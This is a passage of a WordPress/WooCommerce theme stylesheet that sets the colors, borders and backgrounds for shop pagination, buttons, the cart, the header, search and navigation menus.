	.dokan-pagination-container .dokan-pagination li:hover a,
	.dokan-pagination-container .dokan-pagination li.active a,
	.ts-pagination ul li a:hover,
	.ts-pagination ul li a:focus,
	.ts-pagination ul li span.current,
	.post-nav-links > a:hover,
	.post-nav-links > span,
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li a:focus,

	.product-per-page-form ul.perpage ul li a.current,
	.product-per-page-form ul.perpage ul li:hover a,
	.woocommerce .woocommerce-ordering .orderby li a.current,
	.woocommerce .woocommerce-ordering .orderby li a:hover,
	.dokan-dashboard .dokan-dashboard-content ul.dokan_tabs li.active > a,
	.dokan-dashboard .dokan-dashboard-content ul.dokan_tabs li > a:hover,
	body .select2-container--default .select2-results__option[aria-selected=true],
	body .select2-container--default .select2-results__option--highlighted[aria-selected],
	.order-number a,
	.ol-style.icon-primary li:before,
	.ul-style.icon-primary > li:before,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info a,
	.widget_recent_entries .post-date,
	.primary-color,
	.phone-number,
	#page .comments-area .entry-meta-top .author a,
	.widget_recent_comments .comment-author-link a:hover,
	.elementor-widget-wp-widget-recent-comments .comment-author-link a:hover,
	.entry-meta-top > span:before,
	#page .entry-meta-top span.author a:hover,
	.ts-product-video-button:hover,
	.ts-product-360-button:hover,
	.summary .cat-links a:hover,
	.portfolio-info .cat-links a:hover,
	.ts-portfolio-wrapper .filter-bar li:hover,
	.ts-portfolio-wrapper .filter-bar li.current,
	div.product .single-navigation > a > span:hover,
	li.item-strong-color > a > .menu-label,
	body .pp_pic_holder a.pp_close:hover,
	body .pp_pic_holder .pp_nav .pp_play:hover,
	body .pp_pic_holder .pp_nav .pp_pause:hover,
	body .pp_pic_holder .pp_arrow_next:hover,
	body .pp_pic_holder .pp_arrow_previous:hover,
	p.lost_password a:hover, 
	#page .summary .yith-wcwl-add-to-wishlist a:hover,
	#page .summary a.compare:hover,
	.my-account-wrapper .forgot-pass a:hover, 
	body .my-account-wrapper .form-content a.sign-up:hover,
	.logged-in-as a:first-child,
	span.comment-author-link a,
	.elementor-widget-wp-widget-recent-comments span.comment-author-link a,
	.tagcloud a:hover,
	.brands-link a:hover,
	.tags-link a:hover,
	.wp-block-archives li a:hover,
	.wp-block-latest-posts li a:hover,
	.wp-block-tag-cloud a:hover,
	.wp-block-rss li a:hover,
	header .header-language .wpml-ls-item li a:hover,
	header .header-currency .wcml_currency_switcher li a:hover,
	.account-dropdown-form ul li > a:hover,
	.woocommerce-product-rating .woocommerce-review-link:hover,
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal:hover,
	p.lost_password a:hover,
	.availability-bar span span.already-sold,
	span.author a,
	.author-info span.author a:hover,
	*:not(.ts-mailchimp-subscription-shortcode) > .mailchimp-subscription button,
	.elementor-widget-wp-widget-ts_mailchimp_subscription .subscribe-widget button,
	body.error404 article > .heading-font-2,
	div.wpcf7 label > span,
	.woocommerce .woocommerce-ordering .orderby-current:hover, 
	.filter-widget-area-button a.active,
	.filter-widget-area-button a.active,
	.filter-widget-area-button a:hover,
	.product-on-sale-form:hover label,
	.product-on-sale-form:hover label:before,
	.product-on-sale-form.checked label,
	.product-on-sale-form.checked label:before,
	.woocommerce .woocommerce-ordering:hover ul.orderby .orderby-current,
	.woocommerce .woocommerce-ordering:hover .orderby-current,
	.product-per-page-form ul.perpage > li:hover span,
	.ts-product-categories-widget div > ul > li.current > a:after, 
	.widget_product_categories > ul > li.current-cat > a:after,  
	.elementor-widget-wp-widget-ts_product_categories div > ul > li.current > a:after,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li.current-cat > a:after,
	.elementor-widget-wp-widget-ts_product_categories ul > li.current > a,
	.elementor-widget-wp-widget-ts_product_categories ul > li > a:hover,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li.current-cat > a,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li > a:hover,
	.ts-product-categories-widget ul > li.current > a,
	.ts-product-categories-widget ul > li a:hover, 
	.widget_product_categories ul > li.current-cat > a,
	.widget_product_categories ul > li a:hover,
	.product-filter-by-brand div > ul > li.selected > label:after,
	.product-filter-by-brand ul > li.selected > label,
	.product-filter-by-brand ul li > label:hover,
	.product-filter-by-availability ul > li.selected label:after,
	.product-filter-by-availability ul > li.selected *,
	.product-filter-by-availability ul li:hover *, 
	.ts-active-filters .widget_layered_nav_filters ul li a:hover,
	.yith-wfbt-section li .checkboxbutton.checked:after,
	#page .wishlist-title a.show-title-form:hover,
	.woocommerce .woocommerce-tabs table.shop_attributes a:hover,
	.single-portfolio .portfolio-info a.portfolio-url,
	.ts-shortcode a.view-more:hover,
	.ts-shortcode a.shop-all-button:hover,
	.nav-text .owl-nav > div:hover,
	.woocommerce.item-layout-list .heading-title a:hover,
	.ts-list-of-product-categories-wrapper.style-horizontal li a:hover,
	.ts-list-of-product-categories-wrapper .owl-nav > div:hover,
	.ts-list-of-product-categories-wrapper.style-default .list-categories li a:hover,
	ul.info-content li:before,
	.ts-product-in-category-tab-wrapper .column-tabs ul.tabs li:hover,
	.ts-product-in-category-tab-wrapper .column-tabs ul.tabs li.current,
	.woocommerce .widget_price_filter .price_slider_amount .button:hover,
	.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,
	.ts-team-members .member-social a:hover,
	.contact-address:before,
	.contact-phone:before,
	.contact-email:before,
	.contact-time:before,
	/* Social */
	.social-icons li a:hover,
	footer#colophon .social-icons li a:hover,
	.social-icons.style-circle-multicolor li.custom a:hover,
	footer#colophon .social-icons.style-circle-multicolor li.custom a:hover,
	.style-vertical-multicolor li.custom a:hover i,
	.social-icons:not(.style-vertical) li.custom .ts-tooltip:before{
		color:rgba(245,0,0,1);
	}
	header .header-template .my-account-wrapper .forgot-pass a:hover,
	body .my-account-wrapper .form-content a.sign-up:hover,
	body .pp_nav .pp_play:hover:before,
	body .pp_nav .pp_pause:hover:before,
	body .pp_arrow_previous:hover:before,
	body .pp_arrow_next:hover:before{
		color: rgba(245,0,0,1) !important;
	}
	.ts-product-categories-widget div > ul > li.current > a:before,
	.widget_product_categories ul > li.current-cat > a:before,
	.ts-product-categories-widget div > ul > li > a:hover:before,
	.widget_product_categories ul > li > a:hover:before,
	.elementor-widget-wp-widget-ts_product_categories div > ul > li.current > a:before,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li.current-cat > a:before,
	.elementor-widget-wp-widget-ts_product_categories div > ul > li > a:hover:before,
	.elementor-widget-wp-widget-woocommerce_product_categories ul > li > a:hover:before,
	.product-filter-by-brand div > ul > li.selected > label:before,
	.product-filter-by-brand div > ul > li > label:hover:before,
	.product-filter-by-availability ul > li.selected label:before,
	.product-filter-by-availability ul > li label:hover:before,
	.woocommerce form.checkout_coupon,
	.menu-wrapper > .ic-close-menu-button:hover,
	.woocommerce div.product div.thumbnails li:hover a img,
	.mobile-menu-wrapper nav > ul > li > ul,
	.shortcode-heading-wrapper .heading-title:after,
	.column-tabs .heading-tab .heading-title:after,
	.ts-shop-result-count > span.bar > span,
	.ts-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.post-nav-links > span,
	.tagcloud a:hover:before,
	.yith-wfbt-section li .checkboxbutton.checked,
	.ts-cart-checkout-process-bar > a.active,
	.woocommerce.yith-wfbt-section,
	.single-counter-wrapper .availability-bar .sold,
	.product-on-sale-form.checked label:before,
	.product-on-sale-form:hover label:before,
	/* Social */
	.style-circle-multicolor li.custom a:hover,
	.style-vertical-multicolor li.custom a:hover i,
	.social-icons:not(.style-vertical) li.custom .ts-tooltip:before{
		border-color: rgba(245,0,0,1);
	}
	.style-inline .counter-wrapper,
	.availability-bar .progress-bar span,
	.social-icons:not(.style-vertical) li.custom .ts-tooltip,
	.ts-tiny-cart-wrapper .ic-cart:after{
		background-color: rgba(245,0,0,1);
	}
	.elementor-widget-wp-widget-calendar #today,
	*:not(.ts-mailchimp-subscription-shortcode) > .mailchimp-subscription button:hover,
	.elementor-widget-wp-widget-ts_mailchimp_subscription .subscribe-widget button:hover,
	.woocommerce div.product form.cart .button:hover,
	.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button,
	.woocommerce .subscribe-email .button,
	.subscribe-email .button,
	.category-best-selling .product-label.best-selling-label,
	.ts-header-intro #page .button.button-primary,
	.post-password-form input[type^="submit"]:hover,
	.label-info,
	/* Social */
	body .social-icons.style-circle-opacity li.custom a:hover,
	body footer#colophon .social-icons.style-circle-opacity li.custom a:hover,
	body .social-icons.style-square li.custom a:hover,
	body footer#colophon .social-icons.style-square li.custom a:hover,
	body .social-icons.style-circle li.custom a:hover,
	body footer#colophon .social-icons.style-circle li.custom a:hover,
	body .social-icons.style-circle-multicolor li.custom a,
	body footer#colophon .social-icons.style-circle-multicolor li.custom a,
	body .style-vertical-multicolor li.custom a i,
	body .social-icons:not(.style-vertical) li.custom .ts-tooltip{
		background-color: rgba(245,0,0,1);
		color: rgba(255,255,255,1);
		border-color: rgba(245,0,0,1);
	}
	.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{
		border-color: rgba(245,0,0,1);
		color: rgba(245,0,0,1);
		background: transparent;
	}

	/* BORDER COLOR */
	*,
	*:before,
	*:after,
	.image-border .add-to-cart-popup-content .product-image img,
	.image-border .thumbnail-wrapper img,
	.quantity .number-button,
	.quantity .minus,
	.quantity .plus,
	.single-post article .tags-link a,
	.woocommerce-account-fields,
	.ts-shortcode .load-more-wrapper,
	.ts-shop-load-more,
	body.error404 article > h1.heading-font-1:after,
	body #yith-woocompare table.compare-list tbody th,
	body #yith-woocompare table.compare-list tbody td,
	.woocommerce table.shop_table,
	.woocommerce-page table.shop_table,
	.woocommerce ul.order_details li,
	.woocommerce div.product form.cart .group_table td,
	.dokan-dashboard .dokan-dashboard-content .edit-account fieldset,
	body > table.compare-list,
	.woocommerce table.my_account_orders tbody tr:first-child td:first-child,
	body .woocommerce table.my_account_orders td.order-actions,
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td,
	.woocommerce .widget_layered_nav ul,
	.woocommerce table.shop_table,
	.woocommerce table.shop_table td,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce p.stars a.star-1,
	.woocommerce p.stars a.star-2,
	.woocommerce p.stars a.star-3,
	.woocommerce p.stars a.star-4,
	.woocommerce p.stars a.star-5,
	.woocommerce #reviews #comments ol.commentlist li .comment-text,
	.woocommerce table.shop_attributes,
	.woocommerce #reviews #comments ol.commentlist li ,
	.dataTables_wrapper,
	.woocommerce div.product div.thumbnails li a img,
	.woocommerce div.product div.images-thumbnails img,
	.woocommerce ul.cart_list li img,
	.woocommerce ul.product_list_widget li img,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	.widget_price_filter .price_slider_amount input[type="text"],
	.woocommerce div.product div.images .flex-control-thumbs li img,
	.widget_media_image img,
	.elementor .elementor-widget-wp-widget-media_image img,
	#page .summary .ts-buy-now-button,
	#ts-quickshop-modal .close,
	.cats-portfolio a,
	.ts-megamenu-container .elementor-widget-wp-widget-media_image a{
		border-color: rgba(229,229,229,1);
	}
	.nav-text .owl-nav > div.owl-next:before{
		border-color: rgba(229,229,229,1);
	}
	.entry-meta-top > span:after{
		color: rgba(229,229,229,1);
	}
	@media only screen and (max-width: 767px){
		.ts-popup-modal .product-size-chart-container .close{
			border-color: rgba(229,229,229,1);
		}
	}
	.ts-product-attribute > div:before{
		background-color: rgba(229,229,229,1);
		border-color: rgba(229,229,229,1);
	}
	.availability-bar .progress-bar{
		background-color: rgba(229,229,229,1);
	}
	.woocommerce .products,
	.woocommerce .products .product,
	#page .ts-slider .products .owl-item,
	.ts-product .product-group:before,
	.column-content > .list-categories,
	.ts-product.ts-slider .products .owl-stage-outer, 
	.woocommerce .ts-product.ts-slider .products .owl-stage-outer, 
	.up-sells .products .owl-stage-outer, 
	.cross-sells .products .owl-stage-outer,
	.related .products .owl-stage-outer,
	.wishlist_table.mobile li,
	.shop_table *,
	.ts-product.ts-slider .products .owl-stage-outer:before, 
	.woocommerce .ts-product.ts-slider .products .owl-stage-outer:before, 
	.up-sells .products .owl-stage-outer:before, 
	.cross-sells .products .owl-stage-outer:before, 
	.related .products .owl-stage-outer:before,
	.ts-product.ts-slider .products .owl-stage-outer:after, 
	.woocommerce .ts-product.ts-slider .products .owl-stage-outer:after, 
	.up-sells .products .owl-stage-outer:after, 
	.cross-sells .products .owl-stage-outer:after, 
	.related .products .owl-stage-outer:after{
		border-color: rgba(239,239,239,1);
	}

	/* BUTTON */
	a.button,
	button, 
	input[type^="submit"], 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,  
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,  
	.woocommerce a.button.disabled, 
	.woocommerce a.button:disabled, 
	.woocommerce a.button:disabled[disabled], 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled, 
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit, 
	.shopping-cart p.buttons a,
	.threesixty .nav_bar a,
	#comments .wcpr-filter-button,

	.woocommerce a.button.alt.disabled,
	.woocommerce a.button.alt.disabled:hover,
	.woocommerce a.button.alt:disabled,
	.woocommerce a.button.alt:disabled:hover,
	.woocommerce a.button.alt:disabled[disabled],
	.woocommerce a.button.alt:disabled[disabled]:hover,
	.woocommerce button.button.alt.disabled,
	.woocommerce button.button.alt.disabled:hover,
	.woocommerce button.button.alt:disabled,
	.woocommerce button.button.alt:disabled:hover,
	.woocommerce button.button.alt:disabled[disabled],
	.woocommerce button.button.alt:disabled[disabled]:hover,
	.woocommerce input.button.alt.disabled,
	.woocommerce input.button.alt.disabled:hover,
	.woocommerce input.button.alt:disabled,
	.woocommerce input.button.alt:disabled:hover,
	.woocommerce input.button.alt:disabled[disabled],
	.woocommerce input.button.alt:disabled[disabled]:hover,

	.woocommerce-account .woocommerce-MyAccount-navigation li:hover a,
	.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
	.woocommerce div.product form.cart table .button:hover,
	.shopping-cart-wrapper.cart-primary a > .ic-cart,
	.woocommerce .button.button-border-secondary:hover,
	.button.button-border-secondary:hover,
	.portfolio-inner .icon-group a:hover,
	.meta-content .ic-like,
	.woocommerce .woocommerce-form-register .button:hover,
	.woocommerce .wishlist_table .product-add-to-cart a{ 
		background-color: transparent;
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	.meta-content .ic-like.loading:before{
		border-top-color: rgba(22,22,22,1);
		border-left-color: rgba(22,22,22,1);
	}
	.ts-tiny-cart-wrapper .dropdown-footer .button.view-cart,
	#ts-add-to-cart-popup-modal .action .button.view-cart,
	.woocommerce.widget_shopping_cart .buttons .button,
	.woocommerce .widget_shopping_cart .buttons .button,
	.elementor-widget-wp-widget-woocommerce_widget_cart .buttons .button,
	.woocommerce table.cart .actions > .button.empty-cart-button,
	body .woocommerce table.compare-list .add-to-cart td a:hover{
		background-color: transparent;
		color: rgba(22,22,22,1);
		border-color: rgba(22,22,22,1);
	}
	a.button:hover,
	button:hover, 
	input[type^="submit"]:hover, 
	.woocommerce a.button:hover, 
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,  
	.woocommerce a.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce input.button.alt:hover,  
	.woocommerce #respond input#submit:hover, 
	.woocommerce form.register .button,
	.threesixty .nav_bar a:hover,
	body .mfp-close-btn-in .mfp-close:hover,
	.woocommerce .woocommerce-form-register .button,
	.woocommerce .wishlist_table .product-add-to-cart a:hover,
	.cart_totals .wc-proceed-to-checkout a.button.view-cart:hover,
	.ts-tiny-cart-wrapper .dropdown-footer .button.view-cart:hover,
	#ts-add-to-cart-popup-modal .action .button.view-cart:hover,
	.woocommerce.widget_shopping_cart .buttons .button:hover,
	.woocommerce .widget_shopping_cart .buttons .button:hover,
	.elementor-widget-wp-widget-woocommerce_widget_cart .buttons .button:hover,
	.woocommerce table.cart .actions > .button.empty-cart-button:hover,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a,
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover a,
	.ts-product-attribute > div:not(.color) a:hover,
	.ts-product-attribute > div:not(.color).selected a,
	#comments .wcpr-filter-button:hover,
	.portfolio-inner .icon-group a,
	.meta-content .ic-like:hover,
	body .woocommerce table.compare-list .add-to-cart td a,
	input[type='submit'].dokan-btn:hover, 
	a.dokan-btn:hover, 
	.dokan-btn:hover, 
	input[type='submit'].dokan-btn:focus, 
	a.dokan-btn:focus, 
	.dokan-btn:focus, 
	input[type='submit'].dokan-btn.focus, 
	a.dokan-btn.focus, 
	.dokan-btn.focus{
		background-color: rgba(22,22,22,1);
		color: rgba(255,255,255,1);
		border-color: rgba(22,22,22,1);
	}

	/* SPECIAL BUTTON */
	.woocommerce .checkout #order_review > *,
	.woocommerce .cart-collaterals .cart_totals{
		border-color: rgba(245,0,0,1);
	}
	.woocommerce #payment #place_order,
	#comments .wcpr-overall-rating-left-average,
	.woocommerce .cart_totals .wc-proceed-to-checkout a.button,
	.ts-tiny-cart-wrapper .dropdown-footer .button.checkout-button,
	.woocommerce.widget_shopping_cart .buttons .button.checkout,
	.woocommerce .widget_shopping_cart .buttons .button.checkout,
	.elementor-widget-wp-widget-woocommerce_widget_cart .buttons .button.checkout,
	#ts-add-to-cart-popup-modal .action .button{
		background-color: rgba(245,0,0,1);
		color: rgba(255,255,255,1);
		border-color: rgba(245,0,0,1);
	}
	.woocommerce #payment #place_order:hover,
	.woocommerce .cart_totals .wc-proceed-to-checkout a.button:hover,
	.ts-tiny-cart-wrapper .dropdown-footer .button.checkout-button:hover,
	.woocommerce.widget_shopping_cart .buttons .button.checkout:hover,
	.woocommerce .widget_shopping_cart .buttons .button.checkout:hover,
	.elementor-widget-wp-widget-woocommerce_widget_cart .buttons .button.checkout:hover,
	#ts-add-to-cart-popup-modal .action .button:hover{
		background-color: transparent;
		color: rgba(245,0,0,1);
		border-color: rgba(245,0,0,1);
	}
	.shopping-cart-wrapper .subtotal .amount,
	.woocommerce table.order_details tfoot tr:last-child .amount,
	.total .amount,
	.order-total .amount,
	#order_review .order-total .amount,
	.quantity .plus:hover,
	.quantity .minus:hover{
		color: rgba(245,0,0,1);
	}

	/* BREADCRUMB */
	.breadcrumb-title-wrapper{
		background-color: rgba(246,249,252,1);
	}
	.breadcrumb-title-wrapper .breadcrumb-title *{
		color: rgba(112,112,112,1);
	}
	.breadcrumb-title-wrapper .breadcrumb-title a,
	.breadcrumb-title-wrapper .breadcrumb-title h1{
		color: rgba(22,22,22,1);
	}
	.breadcrumb-title-wrapper .breadcrumb-title a:hover{
		color: rgba(245,0,0,1);
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title *{
		color: rgba(255,255,255,1);
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title a,
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title h1{
		color: rgba(255,255,255,1);
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-title a:hover{
		color: rgba(241,241,241,1);
	}
	
	/* HEADER COLOR */
	.ts-store-notice{
		background: rgba(246,249,252,1);
	}
	/* Header Middle */
	.header-middle{
		background: rgba(255,245,0,1);
	}
	.shopping-cart-wrapper .cart-control,
	.icon-menu-sticky-header,
	.my-wishlist-wrapper a,
	.my-account-wrapper .account-control > a,
	header .header-currency .wcml_currency_switcher > a, 
	header .header-language .wpml-ls > ul > li > a,
	div.header-right-2 .right-content a{
		color: rgba(8,7,7,1);
	}
	.shopping-cart-wrapper:hover .cart-control, 
	.icon-menu-sticky-header:hover,
	body:not(.logged-in) .my-account-wrapper:hover .account-control > a,
	body.logged-in .my-account-wrapper .account-control > a:hover,
	.my-wishlist-wrapper:hover a,
	header .header-currency:hover .wcml_currency_switcher > a, 
	header .header-language:hover .wpml-ls> ul > li > a,
	header .wpml-ls-legacy-dropdown a:focus,
	div.header-right-2 .right-content a:hover{
		color: rgba(245,0,0,1);
	}
	
	/* Cart */
	.ic-cart .cart-number,
	.tini-wishlist .count-number{
		background: rgba(245,0,0,1);
		color: rgba(255,255,255,1);
	}
	
	/* Search */
	.ts-search-by-category{
		border-color: rgba(11,10,10,1);
		background-color: rgba(255,255,255,1);
	}
	.ts-search-by-category .search-content:before{
		border-color: rgba(9,9,9,1);
	}
	.ts-search-by-category .select-category,
	.ts-search-by-category .search-content input[type="text"]{
		color: rgba(9,9,9,1);
	}
	.ts-search-by-category .search-content.loading:after{
		border-top-color: rgba(9,9,9,1);
		border-left-color: rgba(9,9,9,1);
	}
	.ts-search-by-category .search-content:after{
		color: rgba(250,87,29,1);
	}
	.ts-search-by-category ::-webkit-input-placeholder{
		color: rgba(153,153,153,1);
	}
	.ts-search-by-category :-moz-placeholder{ /* Firefox 18- */
		color: rgba(153,153,153,1);
	}
	.ts-search-by-category ::-moz-placeholder{  /* Firefox 19+ */
		color: rgba(153,153,153,1);
	}
	.ts-search-by-category :-ms-input-placeholder{
		color: rgba(153,153,153,1);
	}

	/* Header Bottom */
	.header-bottom{
		background: rgba(255,245,0,1);
		border-color: rgba(250,87,29,1);
	}
	.ts-header .info,
	.ts-header .info [href^=tel]{
		color: rgba(8,7,7,1);
	}
	.menu-wrapper > .vertical-menu-wrapper:before{
		border-color: rgba(250,87,29,1);
	}

	/* MENU */
	.vertical-menu-button,
	.vertical-menu-heading,
	.ts-menu > nav.main-menu > ul.menu > li > .ts-menu-drop-icon,
	header nav.main-menu > ul.menu > li > a,
	header nav.main-menu > ul > li > a,
	header nav.main-menu > ul.menu > li.menu-item:before,
	.ts-header-recently-viewed-products .recently-viewed-products-control{
		color: rgba(9,8,8,1);
	}
	@media 
	only screen and (max-width: 1200px) and (min-width: 768px){
		.header-v3 .ts-header .vertical-menu-heading,
		.header-v3 .ts-header .vertical-menu-heading:before{
			color: rgba(9,8,8,1);
		}
		.header-v3 .ts-header .vertical-menu-heading:hover,
		.header-v3 .ts-header .vertical-menu-heading:hover:before{
			color: rgba(250,87,29,1);
		}
	}

	.vertical-menu-button:hover,
	header nav.main-menu > ul.menu > li.menu-item:hover:before,
	header nav.main-menu > ul.menu > li.current-menu-item:before,
	header nav.main-menu > ul.menu > li.current_page_parent:before,
	header nav.main-menu > ul.menu > li.current-menu-parent:before,
	header nav.main-menu > ul.menu > li.current_page_item:before,
	header nav.main-menu > ul.menu > li.current-menu-ancestor:before,
	header nav.main-menu > ul.menu > li.current-page-ancestor:before,

	.ts-menu > nav.main-menu > ul.menu > li.current-menu-item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current_page_parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-parent > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current_page_item > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-menu-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu > li.current-page-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav.main-menu > ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	header nav.main-menu > ul.menu > li:hover > a,
	header nav.main-menu > ul.menu > li.current-menu-item > a,
	header nav.main-menu > ul.menu > li.current_page_parent > a,
	header nav.main-menu > ul.menu > li.current-menu-parent > a,
	header nav.main-menu > ul.menu > li.current_page_item > a,
	header nav.main-menu > ul.menu > li.current-menu-ancestor > a,
	header nav.main-menu > ul.menu > li.current-page-ancestor > a,
	header nav.main-menu > ul.menu li.current-product_cat-ancestor > a,
	.ts-header-recently-viewed-products:hover .recently-viewed-products-control{
		color: rgba(250,87,29,1);
	}
	.ts-header nav.vertical-menu > ul > li:after,
	header nav > ul.menu li ul.sub-menu:before{
		background-color: rgba(255,255,255,1);
	}

	/* Menu sub text */
	header nav > ul.menu ul.sub-menu li.menu-item:before,
	header nav > ul.menu ul.sub-menu > li > a,
	header nav > ul.menu .elementor-widget-wp-widget-nav_menu li > a,
	.ts-menu nav > ul.menu ul li > .ts-menu-drop-icon{
		color: rgba(112,112,112,1);
	}

	/* Menu sub hover */
	.ts-menu > nav > ul.menu ul li:hover > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current_page_item > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current-menu-item > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current_page_parent > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current-menu-parent > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current-menu-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current-page-ancestor > .ts-menu-drop-icon,
	.ts-menu > nav > ul.menu ul li.current-product_cat-ancestor > .ts-menu-drop-icon,
	header nav > ul.menu ul.sub-menu > li:hover > a,
	header nav > ul.menu ul.sub-menu li.menu-item:hover:before,
	header nav > ul.menu .elementor-widget-wp-widget-nav_menu li:hover > a,
	header nav > ul.menu .elementor-widget-wp-widget-nav_menu li.current-menu-item > a,
	header nav > ul.menu ul.sub-menu li.current-menu-item > a,
	header nav > ul.menu ul.sub-menu li.current_page_parent > a,
	header nav > ul.menu ul.sub-menu li.current-menu-parent > a,
	header nav > ul.menu ul.sub-menu li.current_page_item > a,
	header nav > ul.menu ul.sub-menu li.current-menu-ancestor > a,
	header nav > ul.menu ul.sub-menu li.current-page-ancestor > a,
	header nav > ul.menu ul.sub-menu li.current-product_cat-ancestor > a,

	header nav > ul.menu ul.sub-menu li.current-menu-item:before,
	header nav > ul.menu ul.sub-menu li.current_page_parent:before,
	header nav > ul.menu ul.sub-menu li.current-menu-parent:before,
	header nav > ul.menu ul.sub-menu li.current_page_item:before,
	header nav > ul.menu ul.sub-menu li.current-menu-ancestor:before,
	header nav > ul.menu ul.sub-menu li.current-page-ancestor:before,
	header nav > ul.menu ul.sub-menu li.current-product_cat-ancestor:before{
		color: rgba(245,0,0,1);
	}

	/* Heading menu */
	.menu-wrapper nav > ul.menu ul.sub-menu h1,
	.menu-wrapper nav > ul.menu ul.sub-menu h2,
	.menu-wrapper nav > ul.menu ul.sub-menu h3,
	.menu-wrapper nav > ul.menu ul.sub-menu h4,
	.menu-wrapper nav > ul.menu ul.sub-menu h5,
	.menu-wrapper nav > ul.menu ul.sub-menu h6,
	.menu-wrapper nav > ul.menu ul.sub-menu .h1,
	.menu-wrapper nav > ul.menu ul.sub-menu .h2,
	.menu-wrapper nav > ul.menu ul.sub-menu .h3,
	.menu-wrapper nav > ul.menu ul.sub-menu .h4,
	.menu-wrapper nav > ul.menu ul.sub-menu .h5,
	.menu-wrapper nav > ul.menu ul.sub-menu .h6{
		color: rgba(22,22,22,1);
	}

	/* Vertical Menu Sidebar */
	.header-v3 .vertical-menu-heading{
		background-color: rgba(19,31,53,1);
		color: rgba(255,255,255,1);
	}
	#vertical-menu-sidebar .vertical-menu-content,
	.ts-header .vertical-menu-wrapper > .vertical-menu:before{
		background: rgba(255,255,255,1);
	}
	#vertical-menu-sidebar,
	#vertical-menu-sidebar h1,
	#vertical-menu-sidebar h2,
	#vertical-menu-sidebar h3,
	#vertical-menu-sidebar h4,
	#vertical-menu-sidebar h5,
	#vertical-menu-sidebar h6,
	#vertical-menu-sidebar .ts-menu-drop-icon,
	#vertical-menu-sidebar .ts-menu ul li.menu-item a,
	#vertical-menu-sidebar .ts-menu ul li.menu-item:before,
	#vertical-menu-sidebar .close,
	.ts-header nav.vertical-menu > ul.menu > li > a,
	.ts-header nav.vertical-menu > ul.menu > li.menu-item:before{
		color: rgba(22,22,22,1);
	}
	.ts-header nav.vertical-menu > ul.menu > li,
	#vertical-menu-sidebar *{
		border-color: rgba(229,229,229,1);
	}
	#vertical-menu-sidebar .sub-menu *{
		border-color: rgba(229,229,229,1);
	}
	.ts-header nav.vertical-menu > ul.menu > li:hover > a,
	#vertical-menu-sidebar .close:hover,
	#vertical-menu-sidebar ul.menu li.menu-item:hover:before,
	#vertical-menu-sidebar ul.menu li.current-menu-item:before,
	#vertical-menu-sidebar ul.menu li.current_page_parent:before,
	#vertical-menu-sidebar ul.menu li.current-menu-parent:before,
	#vertical-menu-sidebar ul.menu li.current_page_item:before,
	#vertical-menu-sidebar ul.menu li.current-menu-ancestor:before,
	#vertical-menu-sidebar ul.menu li.current-page-ancestor:before,

	#vertical-menu-sidebar ul.menu li.current-menu-item > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current_page_parent > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current-menu-parent > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current_page_item > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current-menu-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current-page-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.current-product_cat-ancestor > .ts-menu-drop-icon,
	#vertical-menu-sidebar ul.menu li.menu-item:hover > a,
	#vertical-menu-sidebar ul.menu li.menu-item:hover:before,
	#vertical-menu-sidebar ul.menu li.current-menu-item > a,
	#vertical-menu-sidebar ul.menu li.current_page_parent > a,
	#vertical-menu-sidebar ul.menu li.current-menu-parent > a,
	#vertical-menu-sidebar ul.menu li.current_page_item > a,
	#vertical-menu-sidebar ul.menu li.current-menu-ancestor > a,
	#vertical-menu-sidebar ul.menu li.current-page-ancestor > a,
